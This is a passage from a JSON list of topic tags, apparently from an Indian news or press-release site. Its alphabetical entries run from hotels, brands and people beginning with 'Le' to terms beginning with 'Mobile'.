Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile 